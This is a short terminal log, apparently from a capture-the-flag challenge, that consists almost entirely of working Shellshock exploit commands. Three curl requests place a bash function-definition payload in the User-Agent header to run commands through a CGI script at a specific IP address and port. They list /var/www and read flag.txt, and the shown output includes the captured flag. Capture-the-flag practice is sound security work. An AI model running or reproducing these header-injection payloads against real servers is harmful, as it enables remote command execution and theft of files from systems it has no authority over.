 -[~]
$ curl -H "User-Agent: () { :; }; echo; echo; /bin/bash -c 'ls /var/www'" "http://44.197.231.105:3022/cgi-bin/status.cgi"
flag.txt
html
-[~]
$ curl -H "User-Agent: () { :; }; echo; echo; /bin/bash -c 'ls /var/www | cat flag.txt'" "http://44.197.231.105:3022/cgi-bin/status.cgi"
-[~]
$ curl -H "User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /var/www/flag.txt'" "http://44.197.231.105:3022/cgi-bin/status.cgi"
MCA{721af99eaabd12a59602e8ade39caab934bea333}